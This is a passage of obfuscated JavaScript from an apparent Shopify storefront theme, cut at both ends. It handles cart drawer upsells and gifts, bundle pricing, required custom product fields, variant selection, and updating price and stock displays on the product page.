.loading-overlay","playVideo","soundButton","finally","[price_each]","updateTotalPrice","6SnmfBL","waiting","dataset","animate","data-cart-quantity","stepDown",".bundle-deals__checkbox-js","setDate","currentScript","then","prices","renderProductInfo","enableLoading",".promp-popup__close-btn","requiredFields","toggle","source","match","append","find","variant-radios","disablePrepend","parseFromString","oneNonUpellRemaining","onKeydown","onKeyup","variantSelects","aria-activedescendant",'[id^="Details-"] summary',".dynamic-price","predictive-search","-']","selectedQuantity","variant-selects-","bind",".main-atc__label","postMessage","skipCart","replaceState","dropdown","day_dd_mm","&section_id=",".cart-item--product-","predictiveSearchResults","data-default",'"><input type="hidden" name="items[',"querySelector","#ProductModal-",'","args":""}',"appendChild","add","scrollBtn","option1",".sticky-atc__error","cart_add_url","searchTerm","disconnect",".main-product-atc",".cart-discount-form__error",".upsell__price","Escape",".select__select",'[type="submit"]',"[name=id]","--sticky-atc-offset","#simple-bundles-io-options","createElement","signal","totalSeconds","text","quantityGifts","contains",".product-variant-id","left","updatePrices","properties[","next_display_date","onFormReset","dynamic-dates","applied","querySelectorAll","dropdwon","sectionTwo","main","getUpdateRequired","setSummaryAccessibility","classList","search-form","aria-hidden","2099-05-30","mainAtcBtn","submit","duration","performance","fetchAvailability","[name=cart-discount-field]","variantInputs","aria-disabled","url","toggleAttribute","round","?variant=","sectionTwoContainer","findIndex","[quantity]","#CartDrawer-Item-","shiftKey","productForm","hasUrl","cart-drawer","additionalAtcButtons","413YOKGfG"," .loading-overlay","source[data-src]",'.appstle-active-option [name="selling_plan"]',"sliderLine","countdown-timer","CartDrawer","role","1133666ioZPiP","statusElement","1MRNOLM","offsetHeight","footer",".featured-product-atc-","removeFromCart","filtering",".js-contents","lineItemContainer","sections","toString","cart-errors","checkForClear","closeResults",".product-form__variants","includes","preventDefault","dat","countryEl","blur","Europe","setSelectorByValue","atcErrorMsg","percentageLeft","startsWith","length","none","vertical",".main-offer-item","soldOut","disconnectedCallback","isOpen","keyup","loading","[data-predictive-search-search-for-text]","dateFormat","results","cartStrings",".internal-video__play","closeModal","trim","America","offerItems","cart_url","playTimer","CartItem-","bundle-deals__product--deselected","modal","host","inne",'[id^="MediaGallery-',".section-group__section-two-container","close","lineItemStatusElement","clientX","cartUpdate","firstChild","overflow-hidden","unavailable","selectedVariants","cartItems",".select--small","false","predictive_search_url","promo-bar-data-","#shopify-section-predictive-search",".internal-video__sound-btn","renderContents","price","months","11308lwNiGA","initProvince","updateFormIds","cart-note","loadingText","playButton",":checked","description","createInputs","productFormInput","action","shopify","priceSpan","dialog","unlocked","setAttribute","cart-remove-button","available","clearOptions","error","history",".bundle-deals__total-price-js","handleErrorMessage","setActiveElement","setHeaderCartIconAccessibility","sellingPlanInput","handleChange","reset","seekVideo","cart-icon-bubble","selected","mousemove",'][quantity]" value="1"><input type="hidden" name="items[',"focusout",'<input type="hidden" name="items[',"stepUp","variantSelectElements","quantity-input","updateQuantityRules","stickyAtcBtnError","checkValidity","Inventory-",".bundle-deals__product-js","applyStickyAtcError",".bundle-deals__total-compare-price-js","OPTION","cartDrawer","errorMessage","data-min","search","fixedDiscount","display","sections_url","unlockedItems","gifts","scrollTo","routes","setQuantityBoundries","isAfterScroll","hasAttribute",".upsell__variant-picker",".shopify-section","toggleAddButton","totalComparePrice","abs","currentVariant","checkATCScroll","bottom","abort","form","parse","unlockGifts","cart","product-form-",".popup-modal__timer","idInput","textContent","errorMessageWrapper","discount-","video","checked","quantity-breaks",'][selling_plan]" value="',"option","selectedId","input--error","getItem","ESCAPE","[amount_saved_rounded]","a-def",".cart-item","3739028gBHAhJ","/checkout","contentWindow","quantity-gifts-","catch",'{"method":"pause"}',"loadingSpinner","html","childNodes","[data-predictive-search]","delaySeconds","skipCartButton","popup-modal--active","getQuery","shareUrl","bundle-deals__media-item--disabled","removeEventListener","onFocus","custom-product-field","footerSpacing","cart__items--disabled","hasVariants","li, button.predictive-search__item",".drawer__inner","touchend","comparePrices","days","hostname","updateShareUrl","addToCart","email","updateTimer",'input[name="quantity"]',"reduce",".share-url-button","post",'[name="id"]',"upsells","changeEvent","span","muted","mainAtcBtnLabel","inputRadios","xml_eval","1146315ZcahXI",".header__icons",".quantity__input","addRemoveFromCart","setLiveRegionLoadingState",".product-form__error-message-wrapper","sticky-header",'[name="add"]',"errors",".js-youtube","innerText","renderSearchResults","sectionOneContainer","data-provinces","insertDates",'.uploadkit-attribute-container input[name="properties[Uploaded file]"]',"isScrollBtn","Quantity-",'][quantity]" value="',"headers","comparePriceSpan","quantityUpdateUnsubscriber","select","removeErrorMessage",".comparison-slider__overlay","onChange","unavailable_with_option","updateVariantInput","updateTotalPrices","cart-drawer-gift","productContainers","quantityForm","countryHandler","#ProductSubmitButton-",".predictive-search-status","activeElement","sticky-atc-price-","header-drawer","price-","updateURL"];return a0_0x2736=function(){return _0x545966},a0_0x2736()}function initTrapFocus(){const _0x2f2978=a0_0x1d1716;return isIe=!1,!(document[_0x2f2978(439)](_0x2f2978(516))&&document.querySelector(_0x2f2978(516)).dataset.type===null)}function formatMoney(_0x410462,_0x430730,_0x1d4476=!1){const _0x3f04f9=a0_0x1d1716;typeof _0x410462==_0x3f04f9(157)&&(_0x410462=_0x410462[_0x3f04f9(369)](".",""));var _0x438944="",_0x41690d=/\{\{\s*(\w+)\s*\}\}/,_0x42c69d=_0x430730;function _0x54403a(_0x362452,_0x5da197){return typeof _0x362452>"u"?_0x5da197:_0x362452}function _0x5281ab(_0x4691c,_0x23cac8,_0x511e06,_0x24ec73){const _0x83d8e6=_0x3f04f9;if(_0x23cac8=_0x54403a(_0x23cac8,2),_0x511e06=_0x54403a(_0x511e06,","),_0x24ec73=_0x54403a(_0x24ec73,"."),isNaN(_0x4691c)||_0x4691c==null)return 0;_0x4691c=(_0x4691c/100)[_0x83d8e6(168)](_0x23cac8);var _0x5ce9be=_0x4691c[_0x83d8e6(386)]("."),_0x30bc4a=_0x5ce9be[0][_0x83d8e6(369)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x511e06),_0x4c2ccd=_0x5ce9be[1]?_0x24ec73+_0x5ce9be[1]:"";return _0x1d4476&&_0x4c2ccd===_0x24ec73+"00"&&(_0x4c2ccd=""),_0x30bc4a+_0x4c2ccd}switch(_0x42c69d[_0x3f04f9(410)](_0x41690d)[1]){case _0x3f04f9(938):_0x438944=_0x5281ab(_0x410462,2);break;case"amount_no_decimals":_0x438944=_0x5281ab(_0x410462,0);break;case"amount_with_comma_separator":_0x438944=_0x5281ab(_0x410462,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x438944=_0x5281ab(_0x410462,0,".",",");break}return _0x42c69d.replace(_0x41690d,_0x438944)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1d1716(222)](a0_0x1d1716(747),CartDrawerGift);function initToggleUpsells(){const _0x1e09da=a0_0x1d1716,_0x59e8c4=document[_0x1e09da(439)](_0x1e09da(502));_0x59e8c4&&_0x59e8c4.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x1e09da(770)](_0xd654cd=>{_0xd654cd[_0x1e09da(721)]&&_0xd654cd.addRemoveFromCart()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0xf65f45=a0_0x1d1716;super(),this[_0xf65f45(555)]=this[_0xf65f45(473)](_0xf65f45(541)),this[_0xf65f45(467)]=this[_0xf65f45(395)][_0xf65f45(467)]===_0xf65f45(813),this[_0xf65f45(467)]&&(this.priceSpan=this[_0xf65f45(439)](_0xf65f45(604)),this[_0xf65f45(738)]=this[_0xf65f45(439)](".bundle-deals__total-compare-price-js"),this.percentageLeft=parseFloat(this[_0xf65f45(395)][_0xf65f45(536)]),this[_0xf65f45(633)]=parseFloat(this[_0xf65f45(395)][_0xf65f45(633)]),this[_0xf65f45(838)]=this[_0xf65f45(395)][_0xf65f45(838)])}[a0_0x1d1716(746)](){const _0x559d26=a0_0x1d1716;if(this[_0x559d26(467)]){var _0x2da7c5=0,_0x2f4d23=0;for(let _0x2d7acc=0;_0x2d7acc<this.offerItems[_0x559d26(538)];_0x2d7acc++)_0x2da7c5+=parseInt(this.offerItems[_0x2d7acc][_0x559d26(581)]),_0x2f4d23+=parseInt(this[_0x559d26(555)][_0x2d7acc].comparePrice);_0x2da7c5=_0x2da7c5*this.percentageLeft-this[_0x559d26(633)],displayPrices(_0x2da7c5,_0x2f4d23,this[_0x559d26(595)],this[_0x559d26(738)],this[_0x559d26(838)])}}}customElements[a0_0x1d1716(222)]("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x336936=a0_0x1d1716;super(),this.fieldName=this[_0x336936(395)][_0x336936(304)],this.input=this[_0x336936(439)](_0x336936(224)),this[_0x336936(716)]=this.querySelectorAll(_0x336936(865)),this[_0x336936(740)]=this[_0x336936(439)](_0x336936(454)),this[_0x336936(500)]=document[_0x336936(341)](_0x336936(656)+this.dataset[_0x336936(766)]),this.prevValue=this[_0x336936(395)][_0x336936(286)],this.isRequired=this[_0x336936(395)].required===_0x336936(813),this[_0x336936(890)]=!0,this[_0x336936(867)]=this[_0x336936(395)][_0x336936(867)]===_0x336936(813),(this[_0x336936(395)].type===_0x336936(740)||this[_0x336936(395)].type==="pills")&&(this[_0x336936(890)]=!1),this[_0x336936(591)](),this[_0x336936(812)]&&this[_0x336936(890)]&&(this[_0x336936(332)]=!0,this[_0x336936(183)]=this[_0x336936(867)]?document.querySelectorAll(_0x336936(517)+this[_0x336936(395)][_0x336936(766)]):document[_0x336936(473)](_0x336936(450)),this.mainAtcButton=this[_0x336936(500)].querySelector(_0x336936(751)+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(715)]=this[_0x336936(219)][_0x336936(439)](".main-atc__label"),this[_0x336936(254)]=this[_0x336936(219)][_0x336936(439)](".main-atc__error"),this[_0x336936(535)]=this.dataset[_0x336936(535)],this[_0x336936(219)][_0x336936(395)].requiredFields=parseInt(this[_0x336936(219)][_0x336936(395)][_0x336936(407)])+1,this[_0x336936(254)][_0x336936(877)]=this.atcErrorMsg,this.applyStickyAtcError=this[_0x336936(395)].applyStickyAtcError===_0x336936(813),this.stickyAtcButton=document[_0x336936(439)]("#sticky-atc-"+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(626)]&&this[_0x336936(228)]&&(this.stickyAtcBtnLabel=this[_0x336936(228)][_0x336936(439)](_0x336936(180)),this[_0x336936(622)]=this.stickyAtcButton.querySelector(_0x336936(446)),this[_0x336936(622)].innerHTML=this[_0x336936(535)]),this[_0x336936(351)](this[_0x336936(903)],null)),this[_0x336936(915)]&&this[_0x336936(915)][_0x336936(283)](_0x336936(915),this[_0x336936(609)][_0x336936(427)](this)),this.inputRadios.forEach(_0x1cf123=>{const _0x4b1145=_0x336936;_0x1cf123[_0x4b1145(283)](_0x4b1145(915),this.handleChange.bind(this))}),this[_0x336936(740)]&&this[_0x336936(740)][_0x336936(283)](_0x336936(840),this[_0x336936(609)][_0x336936(427)](this))}handleChange(_0x25531c){const _0x5f06b8=a0_0x1d1716,_0x43883f=_0x25531c.target[_0x5f06b8(260)][_0x5f06b8(553)]();if(_0x25531c.target[_0x5f06b8(623)]())this[_0x5f06b8(903)]=_0x43883f;else{_0x25531c[_0x5f06b8(251)][_0x5f06b8(260)]=this[_0x5f06b8(903)];return}this[_0x5f06b8(592)][_0x5f06b8(260)]=_0x43883f,this[_0x5f06b8(812)]&&this[_0x5f06b8(890)]&&this[_0x5f06b8(351)](_0x43883f,_0x25531c[_0x5f06b8(251)])}[a0_0x1d1716(351)](_0xf6e6b3,_0x382583){const _0x168786=a0_0x1d1716,_0x4a60dd=_0xf6e6b3[_0x168786(538)]>0;if(_0x4a60dd===this[_0x168786(332)])return;this[_0x168786(332)]=_0x4a60dd,_0x382583&&(this[_0x168786(332)]?(_0x382583[_0x168786(479)].remove("input--error"),this[_0x168786(219)].dataset.validFields=parseInt(this[_0x168786(219)][_0x168786(395)].validFields)+1):(_0x382583.classList.add(_0x168786(668)),this.mainAtcButton[_0x168786(395)][_0x168786(876)]=parseInt(this[_0x168786(219)][_0x168786(395)][_0x168786(876)])-1));const _0x3bafb6=this[_0x168786(219)][_0x168786(395)][_0x168786(876)]===this.mainAtcButton[_0x168786(395)][_0x168786(407)],_0x39f0c3=this[_0x168786(219)].dataset[_0x168786(571)]===_0x168786(813);this.atcButtons[_0x168786(770)](_0x2ceaa8=>{const _0x26ba23=_0x168786;_0x3bafb6&&!_0x39f0c3?_0x2ceaa8[_0x26ba23(287)](_0x26ba23(236)):_0x2ceaa8[_0x26ba23(598)](_0x26ba23(236),"")}),this[_0x168786(535)][_0x168786(538)]!==0&&(_0x3bafb6?(this.mainAtcBtnLabel[_0x168786(810)][_0x168786(634)]="",this[_0x168786(254)][_0x168786(810)].display=_0x168786(539),this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]="",this[_0x168786(622)].style[_0x168786(634)]=_0x168786(539))):(this[_0x168786(715)][_0x168786(810)][_0x168786(634)]="none",this[_0x168786(254)][_0x168786(810)].display="",this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]=_0x168786(539),this.stickyAtcBtnError.style.display="")))}[a0_0x1d1716(591)](){const _0x40fe80=a0_0x1d1716;this.productFormInput=document.createElement("input"),this[_0x40fe80(592)].setAttribute(_0x40fe80(932),_0x40fe80(296)),this[_0x40fe80(592)].setAttribute(_0x40fe80(304),_0x40fe80(468)+this[_0x40fe80(288)]+"]"),this.productFormInput[_0x40fe80(260)]=this[_0x40fe80(395)].defaultValue,this[_0x40fe80(500)][_0x40fe80(442)](this.productFormInput)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(692),CustomProductField);function playMedia(){const _0x3e5ee6=a0_0x1d1716;serial||(serial=document[_0x3e5ee6(401)][_0x3e5ee6(395)][_0x3e5ee6(804)]||"")}function a0_0x2c51(_0x3f158c,_0x1d5b80){const _0x2736bc=a0_0x2736();return a0_0x2c51=function(_0x2c51a2,_0x13945c){return _0x2c51a2=_0x2c51a2-152,_0x2736bc[_0x2c51a2]},a0_0x2c51(_0x3f158c,_0x1d5b80)}class VariantSelects extends HTMLElement{constructor(){const _0x6b5ee1=a0_0x1d1716;super(),this.secondarySelectSelector=_0x6b5ee1(911),this[_0x6b5ee1(230)]=document[_0x6b5ee1(341)](""+this.secondarySelectSelector+this[_0x6b5ee1(395)].section),this[_0x6b5ee1(857)]=!1,this.QuantityBreaks=document[_0x6b5ee1(341)]("quantity-breaks-"+this.dataset[_0x6b5ee1(766)]),this[_0x6b5ee1(215)]=this.dataset[_0x6b5ee1(215)]===_0x6b5ee1(813),this[_0x6b5ee1(786)]=this[_0x6b5ee1(395)][_0x6b5ee1(414)]!=_0x6b5ee1(813),this[_0x6b5ee1(519)]=this[_0x6b5ee1(395)][_0x6b5ee1(920)]===_0x6b5ee1(813),this[_0x6b5ee1(215)]&&(this[_0x6b5ee1(375)]=this[_0x6b5ee1(395)][_0x6b5ee1(375)],this.quantityBreaksPickerDisplayedImages=this[_0x6b5ee1(395)].quantityBreaksPickerDisplayedImages),this[_0x6b5ee1(283)](_0x6b5ee1(840),this[_0x6b5ee1(161)])}onVariantChange(){const _0x178aba=a0_0x1d1716;this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this[_0x178aba(240)](),this[_0x178aba(741)](),this[_0x178aba(905)](),this[_0x178aba(648)]?(this[_0x178aba(346)](),this[_0x178aba(757)](),this[_0x178aba(745)](),this.renderProductInfo(),this.updateShareUrl()):(this[_0x178aba(645)](!0,"",!0),this[_0x178aba(255)]())}[a0_0x1d1716(271)](){const _0x164725=a0_0x1d1716,_0x1c12a9=[];this[_0x164725(473)](_0x164725(885))[_0x164725(770)](_0x475b5f=>{const _0x38efaa=_0x164725;let _0xc8ad94;const _0x50eb4f=_0x475b5f[_0x38efaa(439)](_0x38efaa(256)).dataset[_0x38efaa(932)];_0x50eb4f==_0x38efaa(432)||_0x50eb4f==_0x38efaa(474)?_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(740))[_0x38efaa(260)]:_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(808))[_0x38efaa(260)],_0x1c12a9[_0x38efaa(263)](_0xc8ad94)}),this[_0x164725(771)]=_0x1c12a9}[a0_0x1d1716(309)](){const _0x2efa24=a0_0x1d1716;this[_0x2efa24(648)]=this.getVariantData()[_0x2efa24(412)](_0x1710d2=>{const _0xafdd44=_0x2efa24;return!_0x1710d2[_0xafdd44(771)][_0xafdd44(345)]((_0x10fc50,_0xd9136d)=>this.options[_0xd9136d]===_0x10fc50)[_0xafdd44(528)](!1)})}updateMedia(){const _0x34e223=a0_0x1d1716;if(!this[_0x34e223(648)]||!this.currentVariant[_0x34e223(951)])return;document[_0x34e223(473)](_0x34e223(563)+this[_0x34e223(395)][_0x34e223(766)]+'"]')[_0x34e223(770)](_0x81182b=>_0x81182b[_0x34e223(259)](this.dataset.section+"-"+this[_0x34e223(648)][_0x34e223(951)].id,this[_0x34e223(786)],this.filtering,this[_0x34e223(648)]));const _0x35c3ca=document.querySelector(_0x34e223(440)+this[_0x34e223(395)].section+" .product-media-modal__content");if(!_0x35c3ca)return;const _0x208f20=_0x35c3ca[_0x34e223(439)](_0x34e223(160)+this[_0x34e223(648)][_0x34e223(951)].id+'"]');_0x35c3ca[_0x34e223(797)](_0x208f20)}updateURL(){const _0x159d38=a0_0x1d1716;!this[_0x159d38(648)]||this[_0x159d38(395)].updateUrl==="false"||window[_0x159d38(603)][_0x159d38(431)]({},"",this[_0x159d38(395)][_0x159d38(491)]+_0x159d38(494)+this[_0x159d38(648)].id)}[a0_0x1d1716(702)](){const _0x2c3cc5=a0_0x1d1716,_0x366a14=document[_0x2c3cc5(341)]("Share-"+this[_0x2c3cc5(395)][_0x2c3cc5(766)]);!_0x366a14||!_0x366a14.updateUrl||_0x366a14[_0x2c3cc5(371)](""+window.shopUrl+this.dataset.url+_0x2c3cc5(494)+this[_0x2c3cc5(648)].id)}[a0_0x1d1716(745)](){const _0x4cfad1=a0_0x1d1716;document.querySelectorAll("#product-form-"+this[_0x4cfad1(395)].section+_0x4cfad1(902)+this.dataset[_0x4cfad1(766)])[_0x4cfad1(770)](_0x188eae=>{const _0x529f78=_0x4cfad1,_0x7b585f=_0x188eae[_0x529f78(439)]('input[name="id"]');_0x7b585f.value=this[_0x529f78(648)].id,_0x7b585f.dispatchEvent(new Event(_0x529f78(840),{bubbles:!0}))})}[a0_0x1d1716(905)](){const _0x452f23=a0_0x1d1716,_0x1e2bb3=this.variantData[_0x452f23(952)](_0x7f66a0=>this.querySelector(_0x452f23(589))[_0x452f23(260)]===_0x7f66a0[_0x452f23(445)]),_0x4047c9=this[_0x452f23(857)]?[...this[_0x452f23(230)][_0x452f23(473)](_0x452f23(885))]:[...this[_0x452f23(473)](".product-form__input")];_0x4047c9[_0x452f23(770)]((_0x411526,_0x440a1b)=>{const _0x287680=_0x452f23;if(_0x440a1b===0)return;const _0x2c149d=[..._0x411526[_0x287680(473)](_0x287680(159))],_0x37d73d=_0x4047c9[_0x440a1b-1][_0x287680(439)](_0x287680(589))[_0x287680(260)],_0x5aac19=_0x1e2bb3[_0x287680(952)](_0xae6134=>_0xae6134[_0x287680(600)]&&_0xae6134["option"+_0x440a1b]===_0x37d73d)[_0x287680(345)](_0x192451=>_0x192451[_0x287680(666)+(_0x440a1b+1)]);this.setInputAvailability(_0x2c149d,_0x5aac19)})}[a0_0x1d1716(331)](_0x17a148,_0x375a0a){const _0x197783=a0_0x1d1716;_0x17a148[_0x197783(770)](_0x3a9801=>{const _0x116a39=_0x197783;_0x3a9801[_0x116a39(155)]===_0x116a39(628)?_0x375a0a[_0x116a39(528)](_0x3a9801[_0x116a39(318)](_0x116a39(260)))?_0x3a9801[_0x116a39(728)]=_0x3a9801[_0x116a39(318)]("value"):_0x3a9801[_0x116a39(728)]=window[_0x116a39(313)][_0x116a39(744)][_0x116a39(369)]("[value]",_0x3a9801[_0x116a39(318)](_0x116a39(260))):_0x375a0a.includes(_0x3a9801[_0x116a39(318)]("value"))?_0x3a9801[_0x116a39(479)][_0x116a39(856)](_0x116a39(236)):_0x3a9801[_0x116a39(479)][_0x116a39(443)]("disabled")})}[a0_0x1d1716(240)](){const _0x36ce9a=a0_0x1d1716,_0x7fcad3=document.querySelector("pickup-availability");_0x7fcad3&&(this[_0x36ce9a(648)]&&this[_0x36ce9a(648)].available?_0x7fcad3[_0x36ce9a(487)](this[_0x36ce9a(648)].id):(_0x7fcad3[_0x36ce9a(287)](_0x36ce9a(600)),_0x7fcad3[_0x36ce9a(877)]=""))}[a0_0x1d1716(741)](){const _0x214190=a0_0x1d1716,_0x57c918=this.closest(_0x214190(766));if(!_0x57c918)return;const _0x481e8a=_0x57c918.querySelector(_0x214190(295));_0x481e8a&&_0x481e8a.handleErrorMessage()}[a0_0x1d1716(404)](){const _0xd695b3=a0_0x1d1716,_0x582eb7=this[_0xd695b3(648)].id,_0xcc8a75=this[_0xd695b3(395)].originalSection?this[_0xd695b3(395)].originalSection:this[_0xd695b3(395)][_0xd695b3(766)];fetch(this[_0xd695b3(395)].url+_0xd695b3(494)+_0x582eb7+_0xd695b3(434)+(this[_0xd695b3(395)][_0xd695b3(862)]?this[_0xd695b3(395)][_0xd695b3(862)]:this[_0xd695b3(395)][_0xd695b3(766)]))[_0xd695b3(402)](_0x4acc6f=>_0x4acc6f[_0xd695b3(462)]())[_0xd695b3(402)](_0x563ee1=>{const _0x20521e=_0xd695b3;if(this[_0x20521e(648)].id!==_0x582eb7)return;const _0x22fcc3=new DOMParser()[_0x20521e(415)](_0x563ee1,_0x20521e(806)),_0xbb2db7=document[_0x20521e(341)](_0x20521e(756)+this[_0x20521e(395)][_0x20521e(766)]),_0x21c8db=_0x22fcc3.getElementById(_0x20521e(756)+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x362c7a=document[_0x20521e(341)]("sticky-atc-separate-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x40dba0=_0x22fcc3.getElementById(_0x20521e(273)+(this.dataset[_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x2f7f4d=document[_0x20521e(341)]("sticky-atc-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x194789=_0x22fcc3[_0x20521e(341)](_0x20521e(754)+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)][_0x20521e(862)]:this.dataset.section)),_0x3c2a90=document[_0x20521e(341)](_0x20521e(900)+this[_0x20521e(395)][_0x20521e(766)]),_0x2b32f9=_0x22fcc3[_0x20521e(341)](_0x20521e(900)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x3542dd=document[_0x20521e(341)](_0x20521e(214)+this[_0x20521e(395)][_0x20521e(766)]),_0x4fd981=_0x22fcc3.getElementById(_0x20521e(214)+(this.dataset.originalSection?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x21e3b7=document[_0x20521e(473)](_0x20521e(246)+this[_0x20521e(395)][_0x20521e(766)]+'"]'),_0x260d2f=_0x22fcc3[_0x20521e(473)](_0x20521e(246)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)+'"]'),_0x3b1145=_0x22fcc3[_0x20521e(341)]("Sku-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0xd5ed7e=document[_0x20521e(341)](_0x20521e(243)+this[_0x20521e(395)][_0x20521e(766)]),_0xb1f4c0=_0x22fcc3.getElementById(_0x20521e(624)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x4b737f=document.getElementById(_0x20521e(624)+this[_0x20521e(395)][_0x20521e(766)]);if(_0xbb2db7&&_0x21c8db&&(_0xbb2db7.innerHTML=_0x21c8db[_0x20521e(877)]),_0x362c7a&&_0x40dba0&&(_0x362c7a[_0x20521e(877)]=_0x40dba0[_0x20521e(877)]),_0x2f7f4d&&_0x194789&&(_0x2f7f4d[_0x20521e(877)]=_0x194789[_0x20521e(877)]),_0x3c2a90&&_0x2b32f9&&(_0x3c2a90[_0x20521e(784)]=_0x2b32f9[_0x20521e(784)]),_0x4fd981&&_0x3542dd&&(_0x3542dd[_0x20521e(877)]=_0x4fd981.innerHTML),_0x21e3b7&&_0x260d2f)for(var _0x2b824c=0;_0x2b824c<_0x21e3b7.length;_0x2b824c++)_0x21e3b7[_0x2b824c].innerHTML=_0x260d2f[_0x2b824c][_0x20521e(877)];if(_0xb1f4c0&&_0x4b737f&&(_0x4b737f[_0x20521e(877)]=_0xb1f4c0[_0x20521e(877)]),_0x3b1145&&_0xd5ed7e&&(_0xd5ed7e[_0x20521e(877)]=_0x3b1145[_0x20521e(877)],_0xd5ed7e[_0x20521e(479)].toggle("visibility-hidden",_0x3b1145.classList[_0x20521e(464)]("visibility-hidden"))),this[_0x20521e(335)]){const _0x443269=_0x22fcc3[_0x20521e(341)](_0x20521e(203)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)])),_0x4b28ab=this.QuantityBreaks[_0x20521e(473)](_0x20521e(422)),_0x1ebf37=_0x443269[_0x20521e(473)](_0x20521e(422));for(let _0x583022=0;_0x583022<_0x4b28ab[_0x20521e(538)];_0x583022++)_0x4b28ab[_0x583022][_0x20521e(877)]=_0x1ebf37[_0x583022][_0x20521e(877)];if(this.QuantityBreaks[_0x20521e(695)]){this[_0x20521e(335)][_0x20521e(419)].forEach(_0x160ce8=>{const _0x4e9ea1=_0x20521e;_0x160ce8[_0x4e9ea1(395)][_0x4e9ea1(667)]=this[_0x4e9ea1(648)].id});const _0xc72071=this[_0x20521e(335)][_0x20521e(473)](_0x20521e(239)),_0x372999=_0x443269[_0x20521e(473)](_0x20521e(239));for(let _0xa02676=0;_0xa02676<_0xc72071.length;_0xa02676++)_0xc72071[_0xa02676][_0x20521e(877)]=_0x372999[_0xa02676][_0x20521e(877)];this[_0x20521e(335)][_0x20521e(798)]()}}if(this[_0x20521e(215)]){const _0x3e4817=_0x22fcc3[_0x20521e(341)]("variant-selects-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x4cf880=this[_0x20521e(473)](_0x20521e(422)),_0x242823=_0x3e4817[_0x20521e(473)](_0x20521e(422));for(let _0x15b950=0;_0x15b950<_0x4cf880[_0x20521e(538)];_0x15b950++)_0x4cf880[_0x15b950].innerHTML=_0x242823[_0x15b950][_0x20521e(877)];if(this.quantityBreaksPickerStyle===_0x20521e(540)&&this[_0x20521e(169)]===_0x20521e(799)){const _0x180d94=this[_0x20521e(473)](_0x20521e(162)),_0x286c80=_0x3e4817[_0x20521e(473)](_0x20521e(162));for(let _0x1d3790=0;_0x1d3790<_0x180d94[_0x20521e(538)];_0x1d3790++)_0x180d94[_0x1d3790].src=_0x286c80[_0x1d3790][_0x20521e(784)]}}if(this[_0x20521e(230)]){const _0x18aff3=_0x22fcc3[_0x20521e(341)](""+this[_0x20521e(233)]+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)]));_0x18aff3&&(this[_0x20521e(230)][_0x20521e(877)]=_0x18aff3.innerHTML)}const _0x20d248=document[_0x20521e(341)]("price-"+this.dataset[_0x20521e(766)]);_0x20d248&&_0x20d248[_0x20521e(479)][_0x20521e(856)]("visibility-hidden"),_0x4b737f&&_0x4b737f[_0x20521e(479)].toggle("visibility-hidden",_0xb1f4c0[_0x20521e(728)]==="");const _0x4c47f0=_0x22fcc3[_0x20521e(341)]("ProductSubmitButton-"+_0xcc8a75);this[_0x20521e(645)](_0x4c47f0?_0x4c47f0[_0x20521e(642)](_0x20521e(236)):!0,window[_0x20521e(313)][_0x20521e(542)]),publish(PUB_SUB_EVENTS[_0x20521e(312)],{data:{sectionId:_0xcc8a75,html:_0x22fcc3,variant:this[_0x20521e(648)]}})})}[a0_0x1d1716(645)](_0x53babe=!0,_0x1f2b06,_0x1a1548=!0){const _0x193f6d=a0_0x1d1716,_0x5ef1c6=document.getElementById("product-form-"+this[_0x193f6d(395)].section);if(!_0x5ef1c6)return;const _0x521291=_0x5ef1c6[_0x193f6d(439)]('[name="add"]'),_0x4a38b3=document[_0x193f6d(473)](_0x193f6d(450));var _0x10baed=_0x5ef1c6[_0x193f6d(439)](".main-atc__label__text");_0x10baed||(_0x10baed=_0x5ef1c6.querySelector(_0x193f6d(428)));const _0x56ec4e=_0x5ef1c6[_0x193f6d(439)](_0x193f6d(801));_0x521291&&(_0x53babe?(_0x521291.setAttribute("disabled","disabled"),_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(813)),_0x1f2b06&&(_0x10baed[_0x193f6d(659)]=_0x1f2b06),_0x4a38b3[_0x193f6d(770)](_0x1da6b5=>{const 